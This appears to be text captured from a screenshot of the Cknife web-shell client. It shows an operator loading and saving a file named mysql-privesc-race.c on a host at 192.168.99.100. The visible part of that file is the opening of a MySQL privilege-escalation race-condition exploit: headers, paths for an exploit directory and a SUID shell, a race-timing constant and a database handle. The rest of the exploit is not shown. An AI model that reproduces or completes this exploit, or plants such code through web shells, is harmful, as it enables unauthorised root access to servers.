 Cknife 1.0 Release
列表 192.168.99.100 192.168.99.100 192.168.99.100
载入 /var/www/html/mysql-privesc-race.c 保存
#include <fcntl.h>
#include <grp.h>
#include <mysql.h>
#include <pwd.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/inotify.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <time.h>
#include <unistd.h>
#define EXP_PATH "/tmp/mysql_privesc_exploit"
#define EXP_DIRN "mysql_privesc_exploit"
#define MYSQL_TAB_FILE EXP_PATH "/exploit_table.MYD"
#define MYSQL_TEMP_FILE EXP_PATH "/exploit_table.TMD"
#define SUID_SHELL EXP_PATH "/mysql_suid_shell.MYD"
#define MAX_DELAY 1000 // can be used in the race to adjust the timing if necessary
MYSQL *conn; // DB handles
保存成功